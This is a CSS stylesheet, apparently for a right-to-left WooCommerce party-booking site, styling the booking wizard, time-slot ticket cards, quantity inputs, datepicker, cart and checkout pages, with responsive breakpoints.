    padding: 0;
    margin: 0
}

.wizard-content .wizard>.actions>ul:after {
    content: '';
    display: table;
    clear: both
}

.wizard-content .wizard>.actions>ul>li {
    float: right
}

.wizard-content .wizard>.actions>ul>li+li {
    margin-right: 10px
}

.wizard-content .wizard>.actions>ul>li>a {
    background: #009efb ;
    color: #fff;
    display: block;
    padding: 7px 12px;
    border-radius: 4px;
    border: 1px solid transparent
}

.wizard-content .wizard>.actions>ul>li>a:focus,
.wizard-content .wizard>.actions>ul>li>a:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset
}

.wizard-content .wizard>.actions>ul>li>a:active {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"] {
    background-color: #fff;
    color: #54667a;
    border: 1px solid #d9d9d9
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:focus,
.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:active {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset
}

.wizard-content .wizard>.actions>ul>li.disabled>a,
.wizard-content .wizard>.actions>ul>li.disabled>a:focus,
.wizard-content .wizard>.actions>ul>li.disabled>a:hover {
    color: #999
}

.wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"],
.wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:focus,
.wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:hover {
    -webkit-box-shadow: none;
    box-shadow: none
}

.wizard-content .wizard.wizard-circle>.steps>ul>li:after,
.wizard-content .wizard.wizard-circle>.steps>ul>li:before {
    top: 45px;
    width: 50%;
    height: 3px;
    background-color: #009efb
}

.wizard-content .wizard.wizard-circle>.steps>ul>li.current:after,
.wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:after,
.wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-circle>.steps .step {
    width: 50px;
    height: 50px;
    line-height: 45px;
    border: 3px solid #F3F3F3;
    font-size: 1.3rem;
    border-radius: 50%
}

.wizard-content .wizard.wizard-notification>.steps>ul>li:after,
.wizard-content .wizard.wizard-notification>.steps>ul>li:before {
    top: 39px;
    width: 50%;
    height: 2px;
    background-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step {
    border: 2px solid #009efb ;
    color: #009efb ;
    line-height: 36px
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step:after,
.wizard-content .wizard.wizard-notification>.steps>ul>li.done .step:after {
    border-top-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current:after,
.wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:after,
.wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.done .step {
    color: #FFF
}

.wizard-content .wizard.wizard-notification>.steps .step {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 1.3rem;
    border-radius: 15%;
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps .step:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    right: 50%;
    margin-right: -8px;
    margin-bottom: -8px;
    border-right: 7px solid transparent;
    border-left: 7px solid transparent;
    border-top: 8px solid #F3F3F3
}

.wizard-content .wizard.vertical>.steps {
    display: inline;
    float: right;
    width: 20%
}

.wizard-content .wizard.vertical>.steps>ul>li {
    display: block;
    width: 100%
}

.wizard-content .wizard.vertical>.steps>ul>li.current:after,
.wizard-content .wizard.vertical>.steps>ul>li.current:before,
.wizard-content .wizard.vertical>.steps>ul>li.current~li:after,
.wizard-content .wizard.vertical>.steps>ul>li.current~li:before,
.wizard-content .wizard.vertical>.steps>ul>li:after,
.wizard-content .wizard.vertical>.steps>ul>li:before {
    background-color: transparent
}

@media (max-width:768px) {
    .wizard-content .wizard>.steps>ul {
        margin-bottom: 20px
    }
    .wizard-content .wizard>.steps>ul>li {
        display: block;
        float: right;
        width: 50%
    }
    .wizard-content .wizard>.steps>ul>li>a {
        margin-bottom: 0
    }
    .wizard-content .wizard>.steps>ul>li:first-child:before {
        content: ''
    }
    .wizard-content .wizard>.steps>ul>li:last-child:after {
        content: '';
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps {
        width: 15%
    }
}

@media (max-width:480px) {
    .wizard-content .wizard>.steps>ul>li {
        width: 100%
    }
    .wizard-content .wizard>.steps>ul>li.current:after {
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps>ul>li {
        display: block;
        float: right;
        width: 50%
    }
    .wizard-content .wizard.vertical>.steps {
        width: 100%;
        float:none;
    }
}
/**/
.time-row-clock .cardWrap {
    color: #fff;
    font-family: sans-serif;
}

.time-row-clock .card {
    background: linear-gradient(to bottom, #d5c427 0%, #d5c427 26%, #ecedef 26%, #ecedef 100%);
    height: 8em;
    float: right;
    position: relative;
    padding: 1em;
}

.time-row-clock .cardLeft {
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    border-left: 0.13em dashed #fff;
    width: 11em;
}
.time-row-clock .cardLeft:before, .cardLeft:after {
    content: "";
    position: absolute;
    display: block;
    width: 0.9em;
    height: 0.9em;
    background: #fff;
    border-radius: 50%;
    left: -0.5em;
}
.time-row-clock .cardLeft:before {
    top: -0.4em;
}
.time-row-clock .cardLeft:after {
    bottom: -0.4em;
}

.time-row-clock .cardRight {
    width: 6.5em;
    border-right: 0.13em dashed #fff;
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
    transition: all 0.2s ease;
}
.time-row-clock .cardRight:before, .cardRight:after {
    content: "";
    position: absolute;
    display: block;
    width: 0.9em;
    height: 0.9em;
    background: #fff;
    border-radius: 50%;
    right: -0.5em;
}
.time-row-clock .cardRight:before {
    top: -0.4em;
}
.time-row-clock .cardRight:after {
    bottom: -0.4em;
}
.time-row-clock .cardRight:hover {
    cursor: pointer;
    margin-right: 5px;
}

.time-row-clock h1 {
    font-size: 1.1em;
    margin-top: 0;
}
.time-row-clock h1 span {
    font-weight: normal;
}

.time-row-clock .price {
    display: flex;
    align-items: center;
    padding-right: 20px;
    color: #d5c427;
}
.time-row-clock .price h2 {
    font-size: 5em;
    margin: 0;
}
.time-row-clock .price span {
    font-size: 0.8em;
    font-weight: 100;
}

.time-row-clock .card {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 50px;
    padding-right: 10px;
    padding-left: 10px;
}

.time-row-clock .cardLeft {
    width: 100px;
}

.time-row-clock .price {
    padding-right: 0;
}

.time-row-clock .cardRight {
    width: 35px;
}

.time-row-clock .price h2 {
    font-size: 11px;
}

.time-row-clock {
    margin-bottom: 15px;
}

.tickets-wrap{
    display: flex;
    flex-wrap: wrap;
    max-height: 100px;
    justify-content: space-between;
}

/**/
.input-number {
    width: 80px;
    padding: 0 12px;
    vertical-align: top;
    text-align: center;
    outline: none;
}

.input-number,
.input-number-decrement,
.input-number-increment {
    border: 1px solid #ccc;
    height: 40px;
    user-select: none;
}

.input-number-decrement,
.input-number-increment {
    display: inline-block;
    width: 30px;
    line-height: 38px;
    background: #f1f1f1;
    color: #444;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
}
.input-number-decrement:active,
.input-number-increment:active {
    background: #ddd;
}

.input-number-decrement {
    border-left: none;
    border-radius: 0 4px 4px 0;
}

.input-number-increment {
    border-right: none;
    border-radius: 4px 0 0 4px;
}

.number-input-wrapper {
    display: flex;
}

.time-row-clock .card {
    border-color: transparent;
}

.cardWrap:hover {
    cursor: pointer;
}

.time-row-clock .cardWrap.active .card {
    background: linear-gradient(to bottom,#009efb 0%,#009efb 26%,#ecedef 26%,#ecedef 100%);
}

.time-row-clock .cardWrap.active .card h2 {
    color: #019ffc;
}

.time-row-clock.not-valid {
    pointer-events: none;
}

.not-valid.time-row-clock .card {
    background: linear-gradient(to bottom,#d52727 0%,#f44336 26%,#ecedef 26%,#ecedef 100%);
}

.time-row-clock.not-valid .price h2 {
    color: #e5352f;
}
/*Packages page*/
.icon-title-wrap {
    max-width: 200px;
    display: flex;
    background-color: #282768;
    border-radius: 30px;
    padding: 5px 20px;
    align-items: center;
}

.icon-title-wrap .icon-wrap {
    width: 35px;
    display: block;
    flex-shrink: 0;
    margin-left: 15px;
}

.icon-title-wrap .icon-wrap img {
    width: 100% !important;
    height: auto;
}

.icon-title-wrap h2 {
    color: #fff;
    font-size: 21px;
    line-height: 100%;
    margin: 0;
    font-weight: bold;
}

.price-with-guest {
    display: flex;
    flex-wrap: wrap;
    /*max-width: 200px;*/
    margin-top: 10px;
}

.container.pt-booking-packages-wrap {
    margin-top: 70px;
}

.from-price {
    width: calc(50% - 5px);
    color: #282768;
    font-weight: bold;
    border-left: 2px solid #ffe900;
    margin-left: 10px;
}

.guest-number {
    width: calc(50% - 5px);
    color: #282768;
    font-weight: bold;
}

.price-with-guest > p {
    color: #282768;
    font-weight: bold;
    font-size: 13px;
    margin: 0;
    margin-top: 10px;
}

.package-content-wrap {
    padding: 10px;
}

.package-content-wrap > a {
    max-width: 150px;
    background-color: #ffe900;
    border-radius: 30px;
    color: #282768;
    font-size: 13px;
    display: flex;
    justify-content: space-between;
    padding: 0 10px;
    height: 30px;
    align-items: center;
    font-weight: bold;
    text-decoration: none;
    margin-top: 10px;
    margin-bottom: 10px;
}

.package-content-wrap > a:hover {
    background-color: #282768;
    color: #ffe900;
    text-decoration: none;
}

.book-feature-list ul li p {
    font-size: 13px !important;
    margin: 0;
}

.book-feature-list ul {
    padding-right: 15px;
}

.book-feature-list ul li {
    margin-bottom: 5px !important;
}

.rest-of-content .accordion>.card {
    border-radius: 0 !important;
    /* border: none; */
}

.rest-of-content .accordion>.card .card-header {
    background-color: #282768;
    display: flex;
    padding: 0;
    width: 100%;
    justify-content: space-between;
    align-items: center;
    height: 40px;
}

.rest-of-content .accordion>.card .card-header button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    color: #ffe900;
    font-size: 14px;
    font-weight: bold;
}

.rest-of-content .accordion>.card .card-header h2 {
    width: 100%;
}

.rest-of-content .accordion>.card .card-body {
    padding: 10px;
    font-size: 13px;
}

.rest-of-content .accordion>.card .card-body p {
    font-size: 13px;
    margin-bottom: 5px;
    color: #282768;
}

.rest-of-content .accordion>.card .card-body h3 {
    font-size: 14px;
    font-weight: bold;
    color: #282768;
}

/* steps */
.wizard-content .wizard>.steps>ul>li.current .step, .wizard-content .wizard.wizard-circle>.steps .step {
    border-color: #ffe900;
    background-color: #2c2a6c;
    border: 6px solid #ffe900;
    font-size: 0;
    width: 30px !important;
    height: 30px !important;
    line-height: 25px !important;
    top: 10px;
}

.wizard-content .wizard.wizard-circle>.steps .step {
    background-color: #eeeeee;
}

.wizard-content .wizard>.steps>ul>li a {
    position: relative;
    padding-top: 52px;
    margin-top: 20px;
    margin-bottom: 20px;
    display: block;
}

.img-main-wrap img {
    width: 100%;
    height: auto;
}

.package-content-wrap h2 {
    font-size: 14px;
    font-weight: bold;
}

.price-section p span {
    font-size: 25px;
    color: #2c2a6c;
}

.price-section p {
    font-size: 16px;
    color: #000;
    margin-bottom: 10px;
}

.price-section p:last-of-type span {
    font-size: 16px;
    color: #000;
}

.package-content-wrap  .content-details-wrap h2 {
    font-size: 30px;
    color: #e21d1d;
    margin-top: 20px;
    margin-bottom: 25px;
}

.content-details-wrap p strong {
    color: #e21d1d;
}

.children-count-aditional {
    display: flex;
    flex-direction: column;
}

.children-count-aditional input {
    max-width: 50px;
}


.children-count-aditional {
    display: flex;
    flex-direction: column;
}

.children-count-aditional input {
    max-width: 50px;
}


.wizard-content .wizard>.actions>ul>li>a {
    background-color: #2c2a6c;
    border-radius: 0;
    max-width: 100px !important;
    position: relative;
    width: 100px;
    text-align: center;
}

.wizard-content .wizard>.steps>ul>li.done .step {
    background-color: #2c2a6c;
    border-color: #ffe900;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
    background-color: #ffe900;
}

.ui-widget-header {
    border: 1px solid transparent !important;
    background: transparent !important;
}


.ui-datepicker .ui-datepicker-prev span:after,.ui-datepicker .ui-datepicker-next span:after {/* width: 16px; */content: "\f054";font-size: 14px !important;position: absolute;height: 16px;font-family: "Font Awesome 5 Free" !important;/* font-weight: bold; */font-weight: 900;color: #2c2a6c;top: 0;right: 0;}

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
    position: relative;
    font-size: 0;
    background-image: none;
    text-indent: 0;
    top: unset !important;
    right: unset !important;
    width: 9px;
    margin: 0 !important;
    margin-top: -4px !important;
}

.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next {
    display: flex;
    justify-content: center;
    align-items: center;
    /* top: 50%; */
    /* left: 50%; */
}

.ui-datepicker .ui-datepicker-prev span:after {
    transform: rotate(-180deg);
}

.ui-datepicker .ui-datepicker-prev span {
    margin-bottom: -4px !important;
    margin-top: 0 !important;
}

.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active,
.ui-button:active,
.ui-button.ui-state-active:hover {
    border: 1px solid #2c2a6c !important;
    background: #2c2a6c !important;
    text-align: center;
}

.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
    text-align: center;
    border: 1px solid #2c2a6c  !important;
    background: transparent !important;
    color: #2c2a6c  !important;
}


section .ui-state-default,
section .ui-widget-content .ui-state-default,
section .ui-widget-header .ui-state-default,
section .ui-button,
html section .ui-button.ui-state-disabled:hover,
html section .ui-button.ui-state-disabled:active {
    text-align: center;
    border: 1px solid transparent;
    background: transparent;
    /* color: #2c2a6c !important; */
}

.time-line-wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.time-line-wrap h3 {
    font-size: 16px;
    font-weight: bold;
    color: #2c2a6c;
    margin-bottom: 20px;
}

.date-time-wraper {
    position: relative;
    padding: 15px 20px 0;
    border-right: 2px dashed #eee;
    border-left: 2px dashed #eee;
    border-top: 2px solid #2c2a6c;
    min-height: fit-content;
}

.date-time-wraper:after {
    width: 0;
    height: 0;
    border-right: 10px solid transparent;
    border-left: 10px solid transparent;
    border-bottom: 10px solid #2c2a6c;
    content: "";
    position: absolute;
    top: -10px;
    left: 50%;
    /* transform: translateX(-50%); */
}

.tickets-wrap {
    max-height: fit-content;
}

.time-line-wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.time-line-wrap h3 {
    font-size: 16px;
    font-weight: bold;
    color: #2c2a6c;
    margin-bottom: 20px;
}

.date-time-wraper {
    position: relative;
    padding: 15px 20px 0;
    border-right: 2px dashed #eee;
    border-left: 2px dashed #eee;
    border-top: 2px solid #2c2a6c;
    min-height: fit-content;
}

.date-time-wraper:after {
    width: 0;
    height: 0;
    border-right: 10px solid transparent;
    border-left: 10px solid transparent;
    border-bottom: 10px solid #2c2a6c;
    content: "";
    position: absolute;
    top: -10px;
    left: 50%;
    /* transform: translateX(-50%); */
}

.tickets-wrap {
    max-height: fit-content;
}

.col-sm-3 .extra-items-wrap {}

.col-sm-3 .extra-items-wrap h2 {
    font-size: 17px;
    text-transform: capitalize;
    font-weight: bold;
}


.col-sm-3 .extra-items-wrap .extra-item {
    padding-top: 10px;
    border-top: 2px solid #eee;
    padding-bottom: 10px;
}

.col-sm-3 .extra-items-wrap .extra-item h4 {
    font-size: 15px;
    font-weight: bold;
}

.col-sm-3 .extra-items-wrap .extra-item p {
    font-size: 15px;
    color: #000;
    margin: 0;
}


.time-row-clock .card {
    height: 35px;
}

.time-row-clock .cardLeft {
    width: 80px;
}

.time-row-clock .cardRight {
    width: 32px;
}

.time-row-clock .price h2 {
    font-size: 13px;
    margin-top: 5px;
}

.tickets-wrap {
    justify-content: unset;
    gap: 20px 20px;
}

.time-row-clock {
    margin-bottom: 0;
}

.time-row-clock .card {
    background: linear-gradient(to bottom,#2c2a6c 0%,#2c2a6c 26%,#ecedef 26%,#ecedef 100%);
}

.time-row-clock .price {
    color: #2c2a6c;
}

.not-valid.time-row-clock .card {
    background: linear-gradient(to bottom,#ea0d44 0%,#ea0d44 26%,#ecedef 26%,#ecedef 100%);
}

.time-row-clock.not-valid .price h2 {
    color: #ea0d44;
}

.wnumber-wrapper {
    display: flex;
    gap: 15px;
    align-items: center;
}

.wnumber-wrapper label {
    margin: 0;
    font-size: 15px;
    font-weight: bold;
    text-transform: capitalize;
}

.extra-single-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 0 20px 20px;
    border-bottom: 2px solid #eee;
}

.input-number, .input-number-decrement, .input-number-increment {
    border: 1px solid #2c2a6c;
}

.input-number-decrement, .input-number-increment {
    background: #2c2a6c;
    color: #fff;
    border-radius: 0;
}


section .extra-items-wrap h2 {
    font-size: 20px;
    text-transform: capitalize;
    font-weight: bold;
    color: #2c2a6c;
}

.extra-items-wrap {}

section > .extra-items-wrap .extra-item {
    padding: 20px 0 20px 20px;
    border-bottom: 2px solid #eee;
}

section > .extra-items-wrap .extra-item h4 {
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: bold;
    color: #2c2a6c;
}

section > .extra-items-wrap .extra-item p {
    margin: 0;
    color: #000;
}

section > .extra-items-wrap .extra-item:last-of-type {
    margin-bottom: 25px;
}

.item-with-price {
    display: flex;
    gap: 6px;
}
/* cart */
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 100px;
}

#add_payment_method table.cart .product-thumbnail, .woocommerce-cart table.cart .product-thumbnail, .woocommerce-checkout table.cart .product-thumbnail {
    width: 12%;
}

td.product-name,th.product-name {
    width: 55%;
}

td.product-quantity, th.product-quantity {
    width: 13%;
}

td.product-remove, th.product-remove {
    width: 10%;
}

td.product-price,th.product-price {
    width: 10%;
}

.woocommerce table.shop_table {
    border: none;
}

td.product-name a {
    color: #2c2b68;
    font-weight: bold;
    font-size: 18px;
}

dl.variation, dl.variation p {
    font-size: 13px;
}

.woocommerce a.remove i {
    font-size: 16px;
}

td.product-quantity p {
    margin-bottom: 0;
}

.woocommerce a.remove i {
    font-size: 16px;
}

td.product-quantity p {
    margin-bottom: 0;
}

.woocommerce a.remove:hover {
    background: #ea0d44;
}

.woocommerce a.remove {
    width: 28px;
    height: 28px;
    display: flex;
    justify-content: center;
    color: #ea0d44 !important;
    align-items: center;
}

td.actions .coupon input#coupon_code {
    width: 200px;
    margin: 0;
    height: 35px;
}

td.actions .coupon button.button {
    height: 35px;
    border-radius: 0;
    background-color: #2c2b68;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 100%;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: left;
    width: 33%;
}

.wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward {
    height: 35px;
    background-color: #2c2b68;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0;
    border-radius: 0;
}

.cart_totals h2 {
    font-size: 20px;
    font-weight: bold;
}

tr.cart-subtotal th {
    font-size: 14px !important;
}

table.shop_table.shop_table_responsive tr.cart-subtotal {
    display: none;
}

.wc-proceed-to-checkout {
    padding: 0;
    margin-bottom: 20px;
}

/* check out */
.woocommerce-additional-fields {
    display: none;
}

div#customer_details {
    border-bottom: 2px solid #efefef;
    padding-bottom: 20px;
}

div#customer_details  .col-1 {
    float: unset;
    width: 100% !important;
    max-width: 100%;
}

.woocommerce-billing-fields h3 {
    font-size: 20px;
    font-weight: bold;
    color: #2c2b68;
}

p#billing_first_name_field {}

.woocommerce form .form-row {
    display: flex;
    flex-direction: column;
}

.woocommerce form .form-row label {
    color: #000;
    font-size: 16px;
    line-height: 20px;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    height: 35px;
    border: 2px solid #2c2b68;
}

h3#order_review_heading {
    margin-top: 25px;
    font-size: 20px;
    font-weight: bold;
    color: #2c2b68;
}

p#mailpoet_woocommerce_checkout_optin_field {
    display: none;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #2c2a6c;
    color: #fff;
    border-radius: 0;
    -webkit-font-smoothing: antialiased;
}

.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #2c2a6c;
    color: #fff;
}

.woocommerce-form-coupon-toggle {
    display: none;
}


.select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 2px solid #2c2b68;
    border-radius: 4px;
    height: 35px;
}

.woocommerce-checkout .empty-content-wrap h1 {
    font-size: 20px;
    font-weight: bold;
    color: #2c2b68;
    margin-top: 50px;
}

.woocommerce-checkout p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    font-size: 16px;
}

.woocommerce-checkout ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
    padding: 0;
    margin-bottom: 20px;
    border-bottom: 2px solid #efefef;
    padding-bottom: 20px;
}

.woocommerce-checkout  h2.woocommerce-order-details__title {
    font-size: 20px;
    font-weight: bold;
    color: #2c2b68;
}


.woocommerce-checkout td.woocommerce-table__product-name.product-name a {
    pointer-events: none;
}

span.woocommerce-Price-currencySymbol {
    margin-left: 5px !important;
}

/*fix*/
.from-price {
    font-size: 14px;
    text-align: right;
}

.guest-number {
    font-size: 14px;
    text-align: right;
}

.package-content-wrap>a i {
    transform: rotate(180deg);
}

.book-feature-list ul li p {
    text-align: right;
}

.rest-of-content .accordion>.card .card-body p {
    text-align: right;
}

.rest-of-content .accordion>.card .card-body h3 {
    text-align: right;
}

.panel-body.wizard-content .row {
    flex-direction: row;
}

.package-content-wrap h2 {
    text-align: right;
}

.price-section p {
    text-align: right;
}

.content-details-wrap {}

.content-details-wrap ul li {
    text-align: right;
}

.children-count-aditional {
    text-align: right;
}

.wizard-content .wizard>.actions {
    text-align: right;
}

.wizard-content .wizard>.actions>ul {
    float: right;
}

.col-sm-3 .extra-items-wrap h2 {
    text-align: right;
}

.col-sm-3 .extra-items-wrap .extra-item h4 ,
section>.extra-items-wrap .extra-item h4,
section>.extra-items-wrap .extra-item p,
section .extra-items-wrap h2{
    text-align: right;
}

.col-sm-3 .extra-items-wrap .extra-item p {
    text-align: right;
}

.empty-content-wrap h1 {
    text-align: right;
}

.cart_totals h2 {
    text-align: right;
}

.woocommerce-billing-fields h3,.woocommerce form .form-row label {
    text-align: right;
}

.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered {
    text-align: right;
}

.select2-results__option[aria-selected], .select2-results__option[data-selected] {
    text-align: right;
}

h3#order_review_heading {
    text-align: right;
}

.woocommerce-billing-fields h3,.woocommerce form .form-row label {
    text-align: right;
}

.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered {
    text-align: right;
}

.select2-results__option[aria-selected], .select2-results__option[data-selected] {
    text-align: right;
}

h3#order_review_heading {
    text-align: right;
}

.woocommerce-privacy-policy-text{
    display:none;
}

.woocommerce-privacy-policy-text p {
    text-align: right;
}

.woocommerce-checkout p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    text-align: right;
}

.woocommerce ul.order_details li {
    text-align: right;
}

.woocommerce-checkout h2.woocommerce-order-details__title {
    text-align: right;
}

h2.woocommerce-column__title {
    text-align: right;
}

.extra-item h4 {
    text-align: right;
}

.extra-item p {
    text-align: right;
}

.extra-items-wrap {
    margin-top: 50px;
}

.time-row-clock .cardWrap .card h2 {
    direction: ltr;
}

td.actions .coupon input#coupon_code {
    width: calc(100% - 124px);
    margin: 0;
    height: 35px;
}

td.actions .coupon button.button {
    width: 124px !important;
    font-size: 12px;
}

/*new step*/

input[type="color"]{
    cursor: pointer;
    border-radius: 50%;
    height: 40px;
    width: 40px;
    border: none;
    outline: none;
    -webkit-appearance: none;
}

input[type="color"]::-webkit-color-swatch-wrapper {
    padding: 0;
}
input[type="color"]::-webkit-color-swatch {
    border: none;
    border-radius: 50%;
}

.wizard-content .wizard>.content>.body .field-group {
    display: flex;
    /* align-items: center; */
    margin-bottom: 11px;
    flex-direction: column;
    justify-content: center;
}

.wizard-content .wizard>.content>.body .field-group label {
    margin: 0;
    margin-bottom: 5px;
    font-weight: bold;
    color: #2c2a6c;
    text-align: right;
}

.wizard-content .wizard>.content>.body .field-group input[type="text"],
.wizard-content .wizard>.content>.body .field-group input[type="number"]{
    max-width: 300px;
    border: 1px solid #2c2a6c;
    /* width: 85%; */
    height: 38px;
}

.wizard-content .wizard>.content>.body .field-group {
    padding-bottom: 10px;
    border-bottom: 2px solid #efefef;
}

div#media-uploader {
    text-align: right;
}

.owner_data {
    text-align: right;
}

.owner_data img {
    width: 200px;
    height: 200px;
    object-fit: cover;
    border-radius: 100%;
}

.owner_data {
    margin-bottom: 10px;
}

.extra-item h4 {
    font-size: 16px;
    text-transform: capitalize;
    font-weight: 700;
    color: #2c2a6c;
}

span.item-color-order {
    width: 30px;
    height: 30px;
    display: inline-block;
}

ul.wc-item-meta li {
    display: flex;
    align-items: center;
}

@media (min-width: 768px) and (max-width: 1024px){
    .pt-booking-packages-wrap .row {
        flex-direction: row-reverse;
    }
    .wizard-content .wizard>.steps>ul>li a {
        padding-top: 45px;
        margin-top: 20px;
        margin-bottom: 0;
    }

    .wizard-content .wizard>.steps>ul>li {
        width: 50%;
    }

    section#example-form-p-1 .row > div:nth-child(1),section#example-form-p-1 .row > div:nth-child(2) {
        flex: 0 0 50%;
        max-width: 50%;
    }

    section#example-form-p-1 .row > div:nth-child(3) {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .time-row-clock .cardLeft {
        width: 74px;
    }

    .time-row-clock .cardRight {
        width: 20px;
    }

    .time-row-clock .price h2 {
        font-size: 12px;
        text-align: left !important;
        direction: ltr;
    }

    .tickets-wrap {
        gap: 15px 15px;
    }

    section#example-form-p-1 {
        margin-top: 25px;
    }

}

@media (min-width: 425px) and (max-width: 768px){
    .pt-booking-packages-wrap .row {
        flex-direction: row-reverse;
    }
    .wizard-content .wizard>.steps>ul>li a {
        padding-top: 45px;
        margin-top: 20px;
        margin-bottom: 0;
    }

    .wizard-content .wizard>.steps>ul>li {
        width: 50%;
    }
    .time-line-wrap {
        flex-direction: column;
        text-align: center;
    }

    .date-time-wraper {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .extra-item h4 {
        text-align: right;
    }

    .extra-item p {
        text-align: right;
    }

    .extra-items-wrap {
        margin-top: 50px;
    }

    td.product-name, th.product-name {
        width: 100%;
    }

    td.product-quantity, th.product-quantity {
        width: 100%;
        text-align: right !important;
    }


    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
        width: 100%;
    }
    .item-wrap-additional p {
        font-size: 14px!important;
    }

    .item-wrap-additional label {
        font-size: 14px!important;
    }

    .time-block-wraper {
        flex-wrap: wrap;
    }

    .time-block-wraper > div {
        width: 100% !important;
        margin: 0 !important;;
    }

    div#child-media-uploader, div#cake-media-uploader {
        width: 300px !important;;
    }

    .wnumber-wrapper label {
        text-align: right !important;;
        font-size: 15px !important;;
    }

    .input-number {
        width: 50px !important;;
    }
    .hungry {
        flex-wrap: wrap !important;;
    }
}

@media (max-width: 425px){
    .wizard-content .wizard>.steps>ul>li {
        width: 50%;
    }

    td.product-name, th.product-name {
        width: 100%;
    }

    td.product-quantity, th.product-quantity {
        width: 100%;
        text-align: right !important;
    }


    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
        width: 100%;
    }
    .item-wrap-additional p {
        font-size: 14px!important;
    }

    .item-wrap-additional label {
        font-size: 14px!important;
    }

    .time-block-wraper {
        flex-wrap: wrap !important;;
    }

    .time-block-wraper > div {
        width: 100%!important;
        margin: 0 !important;;
    }

    div#child-media-uploader, div#cake-media-uploader {
        width: 300px !important;;
    }

    .wnumber-wrapper label {
        text-align: right !important;;
        font-size: 15px !important;;
    }

    .input-number {
        width: 50px !important;;
    }
    .hungry {
        flex-wrap: wrap !important;;
    }
}

.field-group.error-field  label {
    color: #ea0d44 !important;
}

.field-group.error-field  input {
    border-color: #ea0d44 !important;
}

.time-line-wrap.error-filed h3 {
    color: #ea0d44;
}

.time-line-wrap.error-filed  .date-time-wraper {
    border-color: #ea0d44;
}

.time-line-wrap.error-filed  .date-time-wraper:after {
    border-bottom: 10px solid #ea0d44;
}
/* New Update */
.page-template-party-template-php .top-header .image-wrap img,
.single-pt_booking_packages .top-header .image-wrap img
{
    width: 100%;
    height: auto !important;
}

.page-template-party-template-php .rest-of-content .accordion>.card .card-header h2 {
    background-color: #ffe80a;
}

.page-template-party-template-php .rest-of-content .accordion>.card .card-header {
    background: #ffe80a;
    border-radius: 13px !important;
    overflow: hidden;
}

.page-template-party-template-php .rest-of-content .accordion>.card .card-header button {
    color: #2c2a6c;
    font-size: 18px;
    font-weight: bold;
}

.page-template-party-template-php .rest-of-content .accordion>.card {
    border: none;
}

.page-template-party-template-php .rest-of-content .accordion>.card {
    background-color: #2d2774;
    border-radius: 15px !important;
    overflow: hidden !important;
}

.page-template-party-template-php .header-wrap {
    display: flex;
    color: #fff;
    align-items: center;
}

